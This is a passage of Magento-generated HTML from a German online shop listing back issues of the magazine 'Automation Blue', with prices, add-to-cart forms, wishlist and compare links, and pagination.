                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_13197"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-03-2018"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-13197">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_03_2018.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;03&#x20;2018"/></span>
</span>
<style>.product-image-container-13197 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-13197 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-13197 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-03-2018">
                                Automation Blue - 03 2018                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13197" data-price-box="product-id-13197">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-13197"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2018_03"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/13197/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="13197">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMzE5Ny8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":13197,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"13197","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12922"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/catalog/product/view/id/12922/s/automation-blue-02-2018/category/138/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12922">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_02_2018.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;02&#x20;2018"/></span>
</span>
<style>.product-image-container-12922 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-12922 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-12922 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/catalog/product/view/id/12922/s/automation-blue-02-2018/category/138/">
                                Automation Blue - 02 2018                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12922" data-price-box="product-id-12922">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12922"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2018_02"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/12922/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12922">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMjkyMi8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":12922,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"12922","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12850"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/catalog/product/view/id/12850/s/automation-blue-01-2018/category/138/"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12850">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_01_2018.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;01&#x20;2018"/></span>
</span>
<style>.product-image-container-12850 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-12850 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-12850 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/catalog/product/view/id/12850/s/automation-blue-01-2018/category/138/">
                                Automation Blue - 01 2018                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12850" data-price-box="product-id-12850">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12850"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2018_01"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/12850/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12850">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMjg1MC8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":12850,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"12850","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12538"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-ausgabe-04-2017"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12538">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_04_2017.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;Ausgabe&#x20;04&#x20;2017"/></span>
</span>
<style>.product-image-container-12538 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-12538 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-12538 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-ausgabe-04-2017">
                                Automation Blue - Ausgabe 04 2017                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12538" data-price-box="product-id-12538">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12538"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2017_04"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/12538/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12538">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMjUzOC8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":12538,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"12538","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12602"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-ausgabe-03-2017"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12602">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/b/ab_03_2017.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;Ausgabe&#x20;03&#x20;2017"/></span>
</span>
<style>.product-image-container-12602 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-12602 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-12602 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-ausgabe-03-2017">
                                Automation Blue - Ausgabe 03 2017                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12602" data-price-box="product-id-12602">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12602"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2017_03"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/12602/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12602">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMjYwMi8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":12602,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"12602","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12210"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue-ausgabe-02-2017"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12210">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/u/automation-blue_2017_02.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;Ausgabe&#x20;02&#x20;2017"/></span>
</span>
<style>.product-image-container-12210 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-12210 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-12210 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue-ausgabe-02-2017">
                                Automation Blue - Ausgabe 02 2017                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12210" data-price-box="product-id-12210">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12210"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2017_02"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/12210/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12210">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMjIxMC8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":12210,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"12210","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12025"
                     data-container="product-grid">
                                                            <a href="https://vulkan-shop.de/zeitschriften/automation-blue/automation-blue-ausgabe-01-2017"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12025">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://vulkan-shop.de/media/catalog/product/cache/043fbe76e493def8f1528d3fa3d26d84/a/u/automation-blue_2017_01.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Automation&#x20;Blue&#x20;-&#x20;Ausgabe&#x20;01&#x20;2017"/></span>
</span>
<style>.product-image-container-12025 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-12025 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-12025 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://vulkan-shop.de/zeitschriften/automation-blue/automation-blue-ausgabe-01-2017">
                                Automation Blue - Ausgabe 01 2017                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12025" data-price-box="product-id-12025">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12025"                data-price-amount="13.487351"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13,49 €</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="08208_2017_01"
                                              action="https://vulkan-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/product/12025/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12025">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5MmRXeHJZVzV6YjNWeVkyVXVkR1ZqYUM5NlpXbDBjMk5vY21sbWRHVnVMMkYxZEc5dFlYUnBiMjR0WW14MVpRfn4vcHJvZHVjdC8xMjAyNS8~">
                                            <input name="form_key" type="hidden" value="BX9Ybm9Mc1VhKk05" />                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
       data-post='{"action":"https:\/\/vulkan-shop.de\/wishlist\/index\/add\/","data":{"product":12025,"uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Zur Wunschliste hinzufügen</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/vulkan-shop.de\/catalog\/product_compare\/add\/","data":{"product":"12025","uenc":"aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"publishingdate","limitDefault":16,"url":"https:\/\/vulkan-shop.de\/zeitschriften\/automation-blue","formKey":"BX9Ybm9Mc1VhKk05","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://vulkan-shop.de/zeitschriften/automation-blue?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://vulkan-shop.de/zeitschriften/automation-blue?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="all"
                    >
                    Alle                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/vulkan-shop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Produkte vergleichen</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
